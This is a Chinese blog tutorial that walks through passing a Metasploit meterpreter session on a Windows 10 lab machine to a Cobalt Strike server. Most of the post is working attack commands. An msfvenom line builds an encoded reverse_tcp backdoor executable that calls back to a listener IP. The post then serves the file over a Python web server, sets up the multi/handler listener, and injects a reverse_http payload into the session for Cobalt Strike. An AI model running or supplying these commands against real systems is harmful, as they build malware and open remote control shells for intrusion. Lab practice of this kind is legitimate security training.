-

Cobalt Strike 注入msf会话

目录

(一)环境准备

1、启动服务端

kali操作系统

2、启动客户端

3、一个在msf拿到权限的靶机

我这里是在虚拟机里面的windows10已经下载好msf的靶机。

(二) 配置msf创建监听

1、使用msf创建后门

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.0.2 LPORT=4567 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 5 -f exe -o payload.exe

2、使用python创建一个web服务,然后使用靶机下载

python -m http.server

使用靶机下载恶意代码:

3、配置监控并获得meterpreter

3.1、 启动msf

msfconsole

3.2 、 创建监控

use exploit/multi/handler

3.3、加载payload

set payload windows/meterpreter/reverse_tcp

3.4、配置监控参数

show options

set lhost 监控IP

set lport 监控端口

run 执行

在靶机执行后门程序中等待返回 meterpreter



3.5、后台当前session

background

或者在命令行里面直接输入sessions,显示当前存在的session:

(三) 使用CS进行监控

1、加载msf的payload注入功能

use exploit/windows/local/payload_inject

2、设置payload的反弹方式

set payload windows/meterpreter/reverse_http

3、查看参数

show options(图一)

set lhost 192.168.0.2(设置cs服务器的地址,图二)

图一

图二 4、设置cs监听端口

set lport 4567

5、设置控制会话

set session 1(看情况而定)

6、设置当前msf不接受监听数据

set disablepayloadhander true

7、执行

run

8、进入CS监控器

接下来就可以用cs进行实际操作!!!

-

相关阅读:

准备有空开发一个管理端代码生成器

JS-内置对象API-Array(数组)-(二)不改变原数组的API-篇

(附源码)php小型网络舆情平台设计 毕业设计 252324

SpringCloudGateway--谓词(断言)

四个小车相对导航集中式无迹卡尔曼滤波(fullyCN-EKF)

2024届通信工程保研经验分享(预推免入营即offer)

回顾nacos的一次严重事故,节点意外全部离线

K8S(六):Pod的配置管理——ConfigMap使用

基于微信小程序的在线测试系统

EasyRecovery数据恢复软件中文版免费下载v15.0绿色版

- 原文地址:https://blog.csdn.net/m0_61506558/article/details/126788322